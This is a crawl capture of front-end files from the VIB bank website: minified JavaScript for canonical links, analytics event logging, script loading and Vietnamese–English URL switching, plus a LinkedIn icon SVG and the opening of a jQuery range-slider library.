if("director.details"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-directors/","/vn/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-management/","/vn/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/supervisory-board/","/vn/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("director.details.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-directors/","/en/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-management/","/en/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/supervisory-board/","/en/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/award/","/vn/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/award/","/en/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/csr-activitiess/","/vn/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/csr-activitiess/","/en/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tcbc/","/vn/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tin-co-dong/","/vn/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/cong-bo-thong-tin/","/vn/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tcbc/","/en/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tin-co-dong/","/en/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/cong-bo-thong-tin/","/en/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("liquidation.detail"==e){var a,n;a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-amc/","/vn/vib-amc/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n)}}$(document).ready((function(){$("header.header_removed,#simpleMenuTemplate.id_removed").remove(),iOS&&$("*").on("touchstart",(function(){$(this).trigger("hover")})).on("touchend",(function(){$(this).trigger("hover")}))})),window.onerror=function(e,a,n){try{if("ga"in window){var t=ga.getAll()[0];t&&-1==e.indexOf("left")&&-1==e.indexOf("top")&&-1==e.indexOf("Script error.")&&(a=window.location.href,t.send("event",{eventCategory:"Error",eventAction:"Msg: "+a+"("+e+":"+n+"), ua: "+navigator.userAgent,eventLabel:a,hitCallback:function(){console.log("Error event received")}}))}}catch(e){}},$('a[href*="id1626624790"], a[href*="com.vib.myvib2"], a[href*="42y948ms"], #downloadMyVIB').click((function(){try{if("ga"in window){var e=ga.getAll()[0];if(e){var a=window.location.href;e.send("event",{eventCategory:"DownloadMyVIB",eventAction:a+": User clicked DownloadMyVIB button",eventLabel:a,hitCallback:function(){console.log("DownloadMyVIB event received")}})}}}catch(e){}}));try{add_canonical_news()}catch(e){}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-linkedin.svg
body_size: 267
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M10.3347 10.6143H8.1842V17.5571H10.3347V10.6143Z" fill="black"/>
<path d="M9.24334 9.70203C9.49748 9.70419 9.74653 9.6308 9.9589 9.49118C10.1713 9.35156 10.3374 9.152 10.4361 8.91782C10.5349 8.68364 10.5618 8.4254 10.5136 8.17587C10.4653 7.92634 10.3441 7.69677 10.1651 7.51629C9.98617 7.33581 9.75765 7.21256 9.50854 7.16218C9.25943 7.11179 9.00096 7.13655 8.76595 7.2333C8.53093 7.33006 8.32996 7.49444 8.18853 7.70561C8.0471 7.91677 7.97158 8.16519 7.97157 8.41935C7.97085 8.58707 8.00317 8.7533 8.0667 8.90853C8.13022 9.06377 8.2237 9.20497 8.34179 9.32408C8.45988 9.44319 8.60028 9.53787 8.75497 9.60272C8.90966 9.66757 9.07561 9.70131 9.24334 9.70203Z" fill="black"/>
<path d="M13.7678 13.9103C13.7678 12.9333 14.2154 12.3547 15.0778 12.3547C15.9402 12.3547 16.2459 12.9005 16.2459 13.9103V17.5564H18.4128V13.1625C18.4128 11.3013 17.3593 10.4007 15.8856 10.4007C15.4677 10.3943 15.0554 10.4966 14.6889 10.6975C14.3224 10.8984 14.0145 11.1911 13.7951 11.5469V10.6135H11.7319V17.5564H13.7951L13.7678 13.9103Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/load-js-css-utils.min.js
body_size: -21
content:
function loadScript(a,b){var c,d;d=!1;c=document.createElement("script");c.type="text/javascript";c.src=a;c.onload=c.onreadystatechange=function(){d||this.readyState&&"complete"!=this.readyState||(d=!0,b())};a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(c,a)};
function loadDeferredStyle(a){var b=document.createElement("link");b.href=a;b.rel="stylesheet";b.type="text/css";b.media="only x";b.onload=function(){b.media="all"};document.getElementsByTagName("head")[0].appendChild(b)};

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/changeURL.js?t=220505
body_size: 1257
content:
function changeUrl(){var e="",n=window.location.href;if(null!=n.match("/vn/vay-tieu-dung/doi-tac/chi-tiet"))return e=n.replace("/vn/","/en/").replace("upl.detail&urile=wcm:path:/vib20-personal-vn","upl.detail.en&urile=wcm:path:/vib20-personal-en"),void $(location).attr("href",e);if(null!=n.match("/en/vay-tieu-dung/doi-tac/chi-tiet"))return e=n.replace("/en/","/vn/").replace("upl.detail.en&urile=wcm:path:/vib20-personal-en","upl.detail&urile=wcm:path:/vib20-personal-vn"),void $(location).attr("href",e);n.match("/wps/portal$")&&$(location).attr("href","/wps/portal/en/home"),null!=n.match("/vn")&&(e=n.replace("/vn","/en"),$(location).attr("href",e)),null!=n.match("/en")&&(e=n.replace("/en","/vn"),$(location).attr("href",e)),null!=n.match("portal/about")&&(e=n.replace("portal/about","portal/about-en"),$(location).attr("href",e)),null!=n.match("portal/about-en")&&(e=n.replace("portal/about-en","portal/about"),$(location).attr("href",e)),null!=n.match("news.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("news.landing&urile=wcm:path:/vib-vevib-vn","news.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("news.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("news.landing.en&urile=wcm:path:/vib-vevib-en","news.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("news.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("news.detail&urile=wcm:path:/vib-vevib-vn","news.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("news.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("news.detail.en&urile=wcm:path:/vib-vevib-en","news.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("promotions.landing")&&(e=n.replace("promotions.landing","promotions.landing.en"),$(location).attr("href",e)),null!=n.match("promotions.landing.en")&&(e=n.replace("promotions.landing.en","promotions.landing"),$(location).attr("href",e)),null!=n.match("promotions.detail&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("promotions.detail&urile=wcm:path:/vib-canhan-vn","promotions.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("promotions.detail.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("promotions.detail.en&urile=wcm:path:/vib-canhan-en","promotions.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("promotions.detail&urile=wcm:path:/vib20-personal-vn")&&(e=n.replace("promotions.detail&urile=wcm:path:/vib20-personal-vn","promotions.detail.en&urile=wcm:path:/vib20-personal-en"),$(location).attr("href",e)),null!=n.match("promotions.detail.en&urile=wcm:path:/vib20-personal-en")&&(e=n.replace("promotions.detail.en&urile=wcm:path:/vib20-personal-en","promotions.detail&urile=wcm:path:/vib20-personal-vn"),$(location).attr("href",e)),null!=n.match("faq.landing")&&(e=n.replace("faq.landing","faq.landing.en"),$(location).attr("href",e)),null!=n.match("faq.landing.en")&&(e=n.replace("faq.landing.en","faq.landing"),$(location).attr("href",e)),null!=n.match("faq.detail&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("faq.detail&urile=wcm:path:/vib-canhan-vn","faq.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("faq.detail.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("faq.detail.en&urile=wcm:path:/vib-canhan-en","faq.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib-canhan-vn","director.details.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib-canhan-en","director.details&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib20-personal-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib20-personal-vn","director.details.en&urile=wcm:path:/vib20-personal-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib20-personal-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib20-personal-en","director.details&urile=wcm:path:/vib20-personal-vn"),$(location).attr("href",e)),null!=n.match("csr.detail&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("csr.detail&urile=wcm:path:/vib-canhan-vn","csr.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e));var a=n.match("csr.detail.en&urile=wcm:path:/vib-canhan-en");null!=a&&(e=n.replace("csr.detail.en&urile=wcm:path:/vib-canhan-en","csr.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("csr.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("csr.detail&urile=wcm:path:/vib-vevib-vn","csr.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),n.match("csr.detail.en&urile=wcm:path:/vib-vevib-en"),null!=a&&(e=n.replace("csr.detail.en&urile=wcm:path:/vib-vevib-en","csr.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("awards.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("awards.detail&urile=wcm:path:/vib-vevib-vn","awards.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("awards.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("awards.detail.en&urile=wcm:path:/vib-vevib-en","awards.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("video.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("video.detail&urile=wcm:path:/vib-vevib-vn","video.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("video.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("video.detail.en&urile=wcm:path:/vib-vevib-en","video.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("image.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("image.landing&urile=wcm:path:/vib-vevib-vn","image.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("image.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("image.landing.en&urile=wcm:path:/vib-vevib-en","image.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("video.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("video.landing&urile=wcm:path:/vib-vevib-vn","video.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("video.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("video.landing.en&urile=wcm:path:/vib-vevib-en","video.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn","faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en","faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn","promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en","promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("promotions.dn.landing")&&(e=n.replace("promotions.dn.landing","promotions.bs.landing"),$(location).attr("href",e)),null!=n.match("promotions.bs.landing")&&(e=n.replace("promotions.bs.landing","promotions.dn.landing"),$(location).attr("href",e)),null!=n.match("/wps/portal/vn/")&&(e=n.replace("/wps/portal/vn/","/wps/portal/en/"),$(location).attr("href",e)),null!=n.match("/wps/portal/en/")&&(e=n.replace("/wps/portal/en/","/wps/portal/vn/"),$(location).attr("href",e)),null!=n.match("announcements.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("announcements.landing&urile=wcm:path:/vib-vevib-vn","announcements.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("announcements.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("announcements.landing.en&urile=wcm:path:/vib-vevib-en","announcements.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("/vn/search/")&&$(location).attr("href","/wps/portal/en/search"),null!=n.match("/en/search/")&&$(location).attr("href","/wps/portal/vn/search"),null!=n.match("portal/business")&&(e=n.replace("portal/business","portal/business-en"),$(location).attr("href",e)),null!=n.match("portal/business-en")&&(e=n.replace("portal/business-en","portal/business"),$(location).attr("href",e)),null!=n.match("vib.bgd&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bgd&urile=wcm:path:/vib-vevib-vn","vib.bgd.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bgd.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bgd.en&urile=wcm:path:/vib-vevib-en","vib.bgd&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("vib.bks&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bks&urile=wcm:path:/vib-vevib-vn","vib.bks.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bks.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bks.en&urile=wcm:path:/vib-vevib-en","vib.bks&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("vib.bdh&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bdh&urile=wcm:path:/vib-vevib-vn","vib.bdh.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bdh.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bdh.en&urile=wcm:path:/vib-vevib-en","vib.bdh&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("application.form&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("application.form&urile=wcm:path:/vib-canhan-vn","application.form.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("application.form.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("application.form.en&urile=wcm:path:/vib-canhan-en","application.form&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn","application.form.bs&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("application.form.bs&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("application.form.bs&urile=wcm:path:/vib-doanhnghiep-en","application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("awards.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("awards.landing&urile=wcm:path:/vib-vevib-vn","awards.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("awards.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("awards.landing.en&urile=wcm:path:/vib-vevib-en","awards.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("card.promotion&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("card.promotion&urile=wcm:path:/vib-canhan-vn","card.promotion.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("card.promotion.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("card.promotion.en&urile=wcm:path:/vib-canhan-en","card.promotion&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("announcement.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("announcement.detail&urile=wcm:path:/vib-vevib-vn","announcement.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("announcement.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("announcement.detail.en&urile=wcm:path:/vib-vevib-en","announcement.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib-vevib-vn","director.details.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib-vevib-en","director.details&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("newrequest/getting-started")&&(e=n.replace("newrequest/getting-started","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/Identification")&&(e=n.replace("newrequest/Identification","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/review")&&(e=n.replace("newrequest/review","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/acount-info")&&(e=n.replace("newrequest/acount-info","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/confirmation")&&(e=n.replace("newrequest/confirmation","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/getting-started-en")&&(e=n.replace("newrequest/getting-started-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/Identification-en")&&(e=n.replace("newrequest/Identification-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/review-en")&&(e=n.replace("newrequest/review-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/acount-info-en")&&(e=n.replace("newrequest/acount-info-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/confirmation-en")&&(e=n.replace("newrequest/confirmation-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("annual.reports&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("annual.reports&urile=wcm:path:/vib-vevib-vn","annual.reports.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("annual.reports.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("annual.reports.en&urile=wcm:path:/vib-vevib-en","annual.reports&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("press.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("press.landing&urile=wcm:path:/vib-vevib-vn","press.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("press.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("press.landing.en&urile=wcm:path:/vib-vevib-en","press.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("recovery.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("recovery.landing&urile=wcm:path:/vib-vevib-vn","recovery.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("recovery.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("recovery.landing.en&urile=wcm:path:/vib-vevib-en","recovery.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("recovery.landing&urile=wcm:path:/vib-thuhoino-vn")&&(e=n.replace("recovery.landing&urile=wcm:path:/vib-thuhoino-vn","recovery.landing.en&urile=wcm:path:/vib-thuhoino-en"),$(location).attr("href",e)),null!=n.match("recovery.landing.en&urile=wcm:path:/vib-thuhoino-en")&&(e=n.replace("recovery.landing.en&urile=wcm:path:/vib-thuhoino-en","recovery.landing&urile=wcm:path:/vib-thuhoino-vn"),$(location).attr("href",e)),null!=n.match("news.detail&urile=wcm:path:/vib-thuhoino-vn")&&(e=n.replace("news.detail&urile=wcm:path:/vib-thuhoino-vn","news.detail.en&urile=wcm:path:/vib-thuhoino-en"),$(location).attr("href",e)),null!=n.match("news.detail.en&urile=wcm:path:/vib-thuhoino-en")&&(e=n.replace("news.detail.en&urile=wcm:path:/vib-thuhoino-en","news.detail&urile=wcm:path:/vib-thuhoino-vn"),$(location).attr("href",e)),null!=n.match("money-claim-site/quick-claim")&&(e=n.replace("money-claim-site/quick-claim","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/confimation")&&(e=n.replace("money-claim-site/confimation","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/confirm-transtion")&&(e=n.replace("money-claim-site/confirm-transtion","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/dont-have-any-bank")&&(e=n.replace("money-claim-site/dont-have-any-bank","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/thank-you")&&(e=n.replace("money-claim-site/thank-you","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/quick-claim")&&(e=n.replace("money-claim-site-en/quick-claim","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/confimation")&&(e=n.replace("money-claim-site-en/confimation","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/confirm-transtion")&&(e=n.replace("money-claim-site-en/confirm-transtion","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/dont-have-any-bank")&&(e=n.replace("money-claim-site-en/dont-have-any-bank","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/thank-you")&&(e=n.replace("money-claim-site-en/thank-you","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("shareholder.info&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("shareholder.info&urile=wcm:path:/vib-vevib-vn","shareholder.info.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("shareholder.info.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("shareholder.info.en&urile=wcm:path:/vib-vevib-en","shareholder.info&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("finance.reports&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("finance.reports&urile=wcm:path:/vib-vevib-vn","finance.reports.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("finance.reports.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("finance.reports.en&urile=wcm:path:/vib-vevib-en","finance.reports&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("shareholder.news&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("shareholder.news&urile=wcm:path:/vib-vevib-vn","shareholder.news.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("shareholder.news.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("shareholder.news.en&urile=wcm:path:/vib-vevib-en","shareholder.news&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e))}

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/js/common/01-common-libs.js
body_size: 22988
content:
/*lib*/
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){"use strict";function t(e){return e&&(0===e.offsetWidth||0===e.offsetHeight||!1===e.open)}function i(e){for(var i=[],n=e.parentNode;t(n);)i.push(n),n=n.parentNode;return i}function n(e,t){function n(e){void 0!==e.open&&(e.open=!e.open)}var o=i(e),s=o.length,a=[],r=e[t];if(s){for(var l=0;s>l;l++)a[l]=o[l].style.cssText,o[l].style.display="block",o[l].style.height="0",o[l].style.overflow="hidden",o[l].style.visibility="hidden",n(o[l]);r=e[t];for(var d=0;s>d;d++)o[d].style.cssText=a[d],n(o[d])}return r}function o(t,i){if(this.$window=e(window),this.$document=e(document),this.$element=e(t),this.options=e.extend({},l,i),this.polyfill=this.options.polyfill,this.onInit=this.options.onInit,this.onSlide=this.options.onSlide,this.onSlideEnd=this.options.onSlideEnd,this.polyfill&&r)return!1;this.identifier="js-"+s+"-"+a++,this.startEvent=this.options.startEvent.join("."+this.identifier+" ")+"."+this.identifier,this.moveEvent=this.options.moveEvent.join("."+this.identifier+" ")+"."+this.identifier,this.endEvent=this.options.endEvent.join("."+this.identifier+" ")+"."+this.identifier,this.toFixed=(this.step+"").replace(".","").length-1,this.$fill=e('<div class="'+this.options.fillClass+'" />'),this.$handle=e('<div class="'+this.options.handleClass+'" />'),this.$range=e('<div class="'+this.options.rangeClass+'" id="'+this.identifier+'" />').insertAfter(this.$element).prepend(this.$fill,this.$handle),this.$element.css({position:"absolute",width:"1px",height:"1px",overflow:"hidden",opacity:"0"}),this.handleDown=e.proxy(this.handleDown,this),this.handleMove=e.proxy(this.handleMove,this),this.handleEnd=e.proxy(this.handleEnd,this),this.init();var n=this;this.$window.on("resize."+this.identifier,function(e,t){return t=t||100,function(){if(!e.debouncing){var i=Array.prototype.slice.apply(arguments);e.lastReturnVal=e.apply(window,i),e.debouncing=!0}return clearTimeout(e.debounceTimeout),e.debounceTimeout=setTimeout(function(){e.debouncing=!1},t),e.lastReturnVal}}(function(){!function(e,t){var i=Array.prototype.slice.call(arguments,2);setTimeout(function(){return e.apply(null,i)},t)}(function(){n.update()},300)},20)),this.$document.on(this.startEvent,"#"+this.identifier+":not(."+this.options.disabledClass+")",this.handleDown),this.$element.on("change."+this.identifier,function(e,t){if(!t||t.origin!==n.identifier){var i=e.target.value,o=n.getPositionFromValue(i);n.setPosition(o)}})}var s="rangeslider",a=0,r=function(){var e=document.createElement("input");return e.setAttribute("type","range"),"text"!==e.type}(),l={polyfill:!0,rangeClass:"rangeslider",disabledClass:"rangeslider--disabled",fillClass:"rangeslider__fill",handleClass:"rangeslider__handle",startEvent:["mousedown","touchstart","pointerdown"],moveEvent:["mousemove","touchmove","pointermove"],endEvent:["mouseup","touchend","pointerup"]};o.prototype.init=function(){this.update(!0),this.$element[0].value=this.value,this.onInit&&"function"==typeof 